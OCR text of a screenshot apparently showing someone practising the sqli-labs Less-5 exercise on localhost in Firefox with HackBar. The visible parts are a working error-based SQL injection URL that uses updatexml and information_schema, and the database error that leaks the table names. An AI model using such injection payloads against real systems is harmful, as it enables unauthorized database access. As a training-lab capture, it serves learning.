 Less-5 Double Query- Single Quo
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select group_concat(table_name)%20 from information_schema.tables where table_s
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and (updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select group_concat(table_name)  from information_schema.tables where table_schema=database()),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英
20:28
2023/12/21
3